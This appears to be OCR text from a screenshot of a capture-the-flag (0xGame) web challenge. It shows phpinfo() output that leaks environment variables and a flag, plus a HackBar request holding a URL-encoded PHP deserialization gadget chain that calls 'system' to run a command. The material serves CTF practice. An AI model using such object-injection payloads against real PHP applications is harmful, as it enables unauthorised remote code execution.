 autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c PHP_SHA256 => 3f8b937310f155822752229c2c2feb8cc2621e25a728e7b94d0d74c128c43d0c
0xGame{4d961b66-fdbb-410f-9955-558d14f1e308} PHP Variables Variable => Value $_SERVER['APACHE_CONFDIR'] => /etc/apache2 $_SERVER['HOSTNAME'] => 9ae4
/etc/php $_SERVER['SHLVL'] => 0 $_SERVER['PHP_LDFLAGS'] => -Wl,-O1 -pie $_SERVER['APACHE_RUN_DIR'] => /var/run/apache2 $_SERVER['PHP_CFLAGS'] => -fstack-
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 $_SERVER['PHP_VERSION'] => 7.4.27 $_SERVER['APACHE_PID_FILE'] => /var/run/apache2/apache2.pid $_SERVER['GPG
42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312 $_SERVER['PHP_ASC_URL'] => https://www.php.net/distributions/p
-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 $_SERVER['PHP_URL'] => https://www.php.net/distributions/php-7.4.27.tar.xz
/bin:/usr/sbin:/usr/bin:/sbin:/bin $_SERVER['APACHE_LOCK_DIR'] => /var/lock/apache2 $_SERVER['LANG'] => C $_SERVER['APACHE_RUN_GROUP'] => www-data $_SER
$_SERVER['APACHE_LOG_DIR'] => /var/log/apache2 $_SERVER['PWD'] => /var/www/html $_SERVER['PHPIZE_DEPS'] => autoconf dpkg-dev file g++ gcc libc-dev make
3f8b937310f155822752229c2c2feb8cc2621e25a728e7b94d0d74c128c43d0c $_SERVER['APACHE_ENVVARS'] => /etc/apache2/envvars $_SERVER['FLAG'] => 0xGame{4d
$_SERVER['PHP_SELF'] => Standard input code $_SERVER['SCRIPT_NAME'] => Standard input code $_SERVER['SCRIPT_FILENAME'] => $_SERVER['PATH_TRANSLATED'] =
$_SERVER['REQUEST_TIME_FLOAT'] => 1698059035.997 $_SERVER['REQUEST_TIME'] => 1698059035 $_SERVER['argv'] => Array ( [0] => Standard input code ) $_SERVER
/etc/apache2 $_ENV['HOSTNAME'] => 9ae451c6a405 $_ENV['PHP_INI_DIR'] => /usr/local/etc/php $_ENV['SHLVL'] => 0 $_ENV['PHP_LDFLAGS'] => -Wl,-O1 -pie $_ENV[
0x 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://120.27.148.152:50023/?u=O:10:%22DataObject%22:2:{s:7:%22storage%22;O:7:%22Storage%22:1:{s:5:%22store%22;N;}s:4:%22data%22;a:2:{s:4:%22key1%22;O:5:%22Cac
N;s:7:%22expired%22;N;s:6:%22helper%22;N;}s:4:%22key2%22;O:5:%22Cache%22:4:{s:3:%22key%22;s:19:%22php%20-r%20%22phpinfo();%22%22;s:5:%22value%22;N;s:7:%22
{s:5:%22funcs%22;a:1:{s:5:%22clean%22;s:6:%22system%22;}}}}}